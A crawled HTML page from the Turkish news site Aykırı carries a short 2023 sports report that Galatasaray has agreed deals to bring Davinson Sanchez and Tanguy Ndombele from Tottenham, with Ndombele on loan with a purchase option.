

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/
body_size: 11224
content:

    <!DOCTYPE html>
    <html lang="tr-TR"><head>
    <meta name="format-detection" content="telephone=no"/>
    <meta id="meta-viewport" name="viewport" content="width=1200">    <meta charset="utf-8">
    <title>Galatasaray'dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı - Spor - AYKIRI haber sitesi</title>
    <meta name="title" content="Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı - Spor - AYKIRI haber sitesi">
    <meta name="description" content="Galatasaray, Tottenham&#39;dan stoper Davinson Sanchez ve orta saha oyuncusu Tanguy Ndombele transferini bitirdi. İki futbolcunun da bugün İstanbul&#39;da olması bekleniyor....">
    <meta name="datePublished" content="2023-09-04T16:46:38+03:00">
    <meta name="dateModified" content="2023-09-04T16:48:30+03:00">
         <meta name="articleSection" content="news">
         
        <link rel="canonical" href="https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/" />
    <link rel="manifest" href="https://www.aykiri.com.tr/manifest.json">        <meta name="robots" content="max-image-preview:large" />
    <meta name="robots" content="max-snippet:160">
        <link rel="amphtml" href="https://www.aykiri.com.tr/amp/haber/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/"/>
        <meta http-equiv="last-modified" content="2023-09-04T16:48:30+03:00" />
        <link rel="image_src" type="image/jpeg" href="https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp"/>
	    <meta http-equiv="content-language" content="tr"/>
    <meta name="content-language" content="tr">
	<meta name="apple-mobile-web-app-status-bar-style" content="#d91a1a">
	<meta name="msapplication-navbutton-color" content="#d91a1a">
    <meta name="theme-color" content="#d91a1a"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://www.aykiri.com.tr/favicon.ico">
    <link rel="apple-touch-icon" href="https://www.aykiri.com.tr/favicon.ico">

    <meta property="og:site_name" content="https://www.aykiri.com.tr" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı" />
    <meta property="og:url" content="https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/" />
    <meta property="og:description" content="Galatasaray, Tottenham&#39;dan stoper Davinson Sanchez ve orta saha oyuncusu Tanguy Ndombele transferini bitirdi. İki futbolcunun da bugün İstanbul&#39;da olması bekleniyor.
"/>
    <meta property="og:image" content="https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp" />
    <meta property="og:locale" content="tr_TR" />
    <meta property="og:image:width" content="641" />
    <meta property="og:image:height" content="380" />
    <meta property="og:image:alt" content="Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/" />
    <meta name="twitter:title" content="Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı" />
    <meta name="twitter:description" content="Galatasaray, Tottenham&#39;dan stoper Davinson Sanchez ve orta saha oyuncusu Tanguy Ndombele transferini bitirdi. İki futbolcunun da bugün İstanbul&#39;da olması bekleniyor.
" />
    <meta name="twitter:image:src" content="https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp" />
    <meta name="twitter:domain" content="https://www.aykiri.com.tr" />
    
        <meta property="fb:pages" content="938341399517437" />    
    <link rel="alternate" type="application/rss+xml" title="Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı" href="https://www.aykiri.com.tr/rss_spor_13.xml"/>
    
    <script type="text/javascript">
    var facebookApp = '';
    var facebookAppVersion = 'v4.0';
    var twitter_username = '';
    var reklamtime = "10000";
    var domainname = "https://www.aykiri.com.tr";
    var splashcookie = null;
    var splashtime = null;
	var _TOKEN = "6383c00852c97164769b55ff455956c6";
    </script>



<link rel="preload" as="style" href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352" />

<link rel="stylesheet" type="text/css" media='all' href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352"/>
  
<link rel="preload" as="script" href="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352" />

<script src="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352"></script>
  
   
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/libs/swiper/swiper.js?v=2024112911265820241128104352" defer></script>

   
        
     
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/print.min.js?v=2024112911265820241128104352" defer></script>
     
     
      
      
    <script src="https://www.aykiri.com.tr/reg-sw.js?v=2024112911265820241128104352" defer></script>
    
         <script data-schema="organization" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "url": "https://www.aykiri.com.tr",
        "logo": {
        "@type": "ImageObject",
		"url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
		"width": 360,
        "height": 90},
        "sameAs": [
            "https://www.facebook.com/Aykirihabersitesi/",
            "",
            "https://twitter.com/aykiricomtr",
            "https://www.instagram.com/aykiricomtr/",
            "",
            "",
            ""
        ]
    }

        </script> 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
		"@id": "https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/#breadcrumb",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.aykiri.com.tr",
                "name": "Ana Sayfa"
            }
        }, {
            "@type": "ListItem",
            "position": 2,
            "item": {"@id": "https://www.aykiri.com.tr/spor/","name": "Spor"
            }
        }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/",
                "name": "Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı"
            }
        }]
    }
    </script>
      <script type="application/ld+json">
{
    "@context": "https://schema.org",
   "@type": "NewsArticle",
	"inLanguage":"tr-TR",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/"
    },
    "headline": "Galatasaray&amp;#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı",
    "name": "Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı",
    "articleBody": "Bugün saat gece yarısında Şampiyonlar Ligi listesini UEFA&#39;ya bildirmek zorunda olan sarı - kırmızılılar iki oyuncuyla anlaşmaya vardı.

Fanatik&#39;in haberine göre Galatasaray, Tottenham&#39;dan savunma oyuncusu Davinson Sanchez ve orta saha oyuncusu Tanguy Ndombele&#39;yi kadrosuna kattı.

TFF&#39;nin internet sitesinde Tanguy Ndombele ve Davinson Sanchez için lisans kaydı açıldı. İlerleyen saatlerde transferlerin açıklanması ve iki oyuncunun İstanbul&#39;a gelmesi bekleniyor.

Fabrizio Romano&#39;nun haberine göre Galatasaray, Tanguy Ndombele&#39;yi satın alma opsiyonuyla kiraladı. Sağlık kontrollerinin ilk kısmını tamamlayan 26 yaşındaki orta saha, bu akşam İstanbul&#39;a gelecek.
",
    "articleSection": "Spor",
	"wordCount": 75,
		"image": [{
	"@type": "ImageObject",
	"url": "https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp", 
	"height": 380, 
	"width": 641 }], 
		
	 
    "datePublished": "2023-09-04T16:46:38+03:00",
    "dateModified": "2023-09-04T16:48:30+03:00",
    "genre": "news",
	"isFamilyFriendly":"True",
	"publishingPrinciples":"https://www.aykiri.com.tr/gizlilik-ilkesi.html",
	
		"thumbnailUrl": "https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp",
		
    "typicalAgeRange": "7-",
    "keywords": "",
	 	"author": {
        "@type": "Person",
        "name": "Aykırı",
		"url": "https://www.aykiri.com.tr/editor/aykiri"
    },
	    "publisher": {
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
            "width": 360,
            "height": 90        }
    }, 
	 "description": "Galatasaray, Tottenham&#39;dan stoper Davinson Sanchez ve orta saha oyuncusu Tanguy Ndombele transferini bitirdi. İki futbolcunun da bugün İstanbul&#39;da olması bekleniyor.
"
}

    </script>

<script data-ad-client="ca-pub-9891975478533375" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891975478533375"
     crossorigin="anonymous"></script>
</head>
<body class="">

   
    
    
 
         
         
 
<div class="container position-relative">
<div class="sabit-reklam "></div>
<div class="sabit-reklam sag-sabit "></div>
</div>
   


    
  
  
 
    <div class="header-border"></div>
    <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu">
    <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside">
        <span class="menu-item"></span>
        <span class="menu-item"></span>
        <span class="menu-item"></span>
    </div>
    <a class="navbar-brand logo align-items-center" href="https://www.aykiri.com.tr" title="Aykırı | Türkiye'nin Bağımsız ve Objektif Haber Sitesi"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo.png?v=2024112911265820241128104352" type="image/webp" class="img-fluid logoh">
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" type="image/jpeg" class="img-fluid logoh"> 
  <img src="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%">
</picture></a>
    <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex">
    <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external" >Gündem</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external" >Spor</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external" >Siyaset</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external" >Ekonomi</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external" >Dünya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external" >Medya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external" >Teknoloji</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external" >Kültür-Sanat</a></li>    <li class="nav-item dropdown dropdown-hover">
    <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16">
<use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-down"></use>
</svg></a>
    <div class="dropdown-menu px-2 py-2">
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/yasam/" title="Yaşam">Yaşam</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/egitim/" title="Eğitim">Eğitim</a>
       
    </div>
    </li>
        </ul>
    
    <ul class="navbar-nav ml-auto align-items-center font-weight-bolder">
        <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#search" />
                    </svg> <span> Ara</span></a></li>
    </ul>
    </div></nav>

</header>


            
        

 
    
    
    <div class="print-body" id="print-46562">
        <div class="container py-1 bg-white"> 
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb justify-content-left">
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li>
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/arsiv/" title="Arşiv">Haberler</a></li>
                                        <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
                                        <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/" title="Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı">Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı</a></li>
                </ol>
            </nav>
     
     
             
             <div id="haberler">
                 <div class="haber-kapsa print-body" id="print-46562">
                    <div class="news-start">
                        <article id="haber-46562">
                            <div >
                                <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center">
                                    <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background:#00800f !important;">
                                        Spor                                    </div>
                                    <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg>
                                       Yayınlanma: 04 Eylül 2023 - 16:46                                    </div>
                                    <div class="text-12 ml-md-3 text-fade">
    Güncelleme: 04 Eylül 2023 - 16:48</div>
                                </div>
                                
                                <div class=" text-center" ></div>                                
                                <h1 class="text-36 post-title my-2 py-2 font-weight-bold">
                                    Galatasaray&#39;dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı                                </h1>
                                
                                                                                                   <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Galatasaray, Tottenham'dan stoper Davinson Sanchez ve orta saha oyuncusu Tanguy Ndombele transferini bitirdi. İki futbolcunun da bugün İstanbul'da olması bekleniyor.
</h2>
                                                                                                  
                                
                                <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap">
                                     <div class="badge badge-lg text-uppercase bg-primary mr-3">
                                        Spor                                    </div>
                                    <div class="text-12">
                                        04 Eylül 2023 - 16:46                                    </div>
                                    <div class="ml-3 d-none d-md-block text-12">
                                        Güncelleme: 04 Eylül 2023 - 16:48                                    </div>
                                </div>
                                
                               
                                
                                
                                
                                

                        
                                <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap">
                                    <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg>
                                    </span>
                                    <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/', 'tr', '', 'Galatasaray’dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg>
                                    </span>
                                    <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Galatasaray’dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/&text=Galatasaray’dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a>
                                    <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.aykiri.com.tr/galatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi/46562/&media=https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp&description=Galatasaray’dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a>
                                   
                                    


                                                                  <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMPDrmwswtPazAw?oc=3&ceid=TR:tr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.aykiri.com.tr/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a>
								                                     
                                    <div class="ml-5 ml-auto d-flex align-items-center">
                                                                                                                       <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print46562" id="46562" title="Yazdır">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#print" /></svg>
                                            <div class="text-10">Yazdır</div>
                                        </a>
                                                                                <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Büyüt</div>
                                        </a>
                                        <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Küçült</div>
                                        </a>
                                                                                <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-46562" data-count="0">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#comments" /></svg>
                                            <div class="text-10">Yorumlar</div>
                                        </a>
                                                                            </div>
                                </div>
                            </div>
                            
                            
                            <div class="border-bottom my-3"></div>
                            <div class="row">
                                <div class="col-md-8">
                                    <div class="lazy mb-4 responsive-image">
                                                                                
        <a target="_blank" data-fancybox="image" href="https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp" title="Galatasaray'dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540-webp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/641x380.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2023/09/galatasaray-davinson-sanchez-ve-tanguy-ndombele-transferini-bitirdi-8540.webp" alt="Galatasaray'dan üst üste transfer bombaları. Davinson Sanchez ve Tanguy Ndombele ile anlaşma sağlandı" class="img-fluid lazy" width="100%" height="100%">
</picture></a>		
	   


                                    
                                                                                
                                        
                                    </div>
                                    
                                                  
                                    
                                                                 
                               
                                    <div class="post-body my-3">
                                    
                                                                        
                                                                                
   

 <div class="detay" property="articleBody">  
 
                                                             
                                                              
Bugün saat gece yarısında Şampiyonlar Ligi listesini UEFA'ya bildirmek zorunda olan sarı - kırmızılılar iki oyuncuyla anlaşmaya vardı.</p>

Fanatik'in haberine göre Galatasaray, Tottenham'dan savunma oyuncusu Davinson Sanchez ve orta saha oyuncusu Tanguy Ndombele'yi kadrosuna kattı.</p>

TFF'nin internet sitesinde Tanguy Ndombele ve Davinson Sanchez için lisans kaydı açıldı. İlerleyen saatlerde transferlerin açıklanması ve iki oyuncunun İstanbul'a gelmesi bekleniyor.</p>

Fabrizio Romano'nun haberine göre Galatasaray, Tanguy Ndombele'yi satın alma opsiyonuyla kiraladı. Sağlık kontrollerinin ilk kısmını tamamlayan 26 yaşındaki orta saha, bu akşam İstanbul'a gelecek.</p>
  
    
  
 </div>                                   

         
         
         
         
         
                   
                                        
                                    
                                                                                
                                                                       
                                        
										                                      
                                    </div>
                                    
     
   
                              
        
      

      
          
    
     

 




 


                                                          


<div class="my-3 py-1 d-print-none commenttab" id="yorumlar-46562">
    <div class="b-t">
        <div class="nav-active-border b-primary top">
            <ul class="nav font-weight-bold  align-items-center" id="myTab" role="tablist">
                                <li class="nav-item" role="tab" aria-selected="false">
                    <a class="nav-link py-3 active" id="comments-tab-46562"
                       data-toggle="tab" href="#comments-46562"><span
                            class="d-md-block text-16">YORUMLAR</span></a>
                </li>


                            </ul>

        </div>
    </div>


    <div class="tab-content">
        
        <div class="tab-pane show active" id="comments-46562">
            <div class="my-3">
                <div class="commentResult"></div>


                <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)"
                      name="yorum">

                    <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span>
                        </strong> adlı kullanıcıya cevap                        <a href="#" class="notlikeid reply-comment-cancel">x</a>
                    </div>

                    

                    <div class="form-group">

 
<textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10"
          name="Yorum"
          required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea>
                        <label for="remLensoz">
                            <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly
                                   id="remLensoz" name="remLensoz" type="text" maxlength="3"
                                   value="2000 karakter"/>
                        </label>
                        <script type="text/javascript">
                            function textCounterJS(field, cntfield, maxlimit) {
                                if (field.value.length > maxlimit)
                                    field.value = field.value.substring(0, maxlimit);
                                else
                                    cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter');
                            }
                        </script>

                    </div>


                    

                    

                    <div class="row">
                                                <div class="col-md-6">
                            <div class="form-group">
                                <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control"
                                       id="adsoyad" required placeholder="Ad / Soyad">
                            </div>
                        </div>
                                                                    </div>


                    

                    <input type="hidden" name="Baglanti" value="0" class="YorumId"/>
                    <input type="hidden" name="Durum" value="YorumGonder"/>
                    <input type="hidden" name="VeriId" value="46562"/>
                    <input type="hidden" name="Tip" value="1"/>
                    <input type="hidden" name="show" value="20260110"/>
                    <input type="hidden" name="token" value="6383c00852c97164769b55ff455956c6">

                    <button id="send" type="submit"
                            class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button>

                </form>
                            </div>


        

        <!-- yorumlar -->
        </div>
                    </div>
</div>

     


            



                                   
<div class="heading d-print-none py-3">İlginizi Çekebilir</div>
<div class="row row-sm list-grouped d-print-none">
              <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler/55287/" rel="external" title="Samsunspor Başkanı Yüksel Yıldırım'dan Musaba için şoke eden sözler"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler-6301-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler-6301-t.jpeg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler-6301-t.jpeg" alt="Samsunspor Başkanı Yüksel Yıldırım'dan Musaba için şoke eden sözler" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler/55287/" rel="external" title="Samsunspor Başkanı Yüksel Yıldırım'dan Musaba için şoke eden sözler" class="list-title mt-1">Samsunspor Başkanı Yüksel Yıldırım'dan Musaba için şoke eden sözler</a>
                                            </div>
                                        </div>
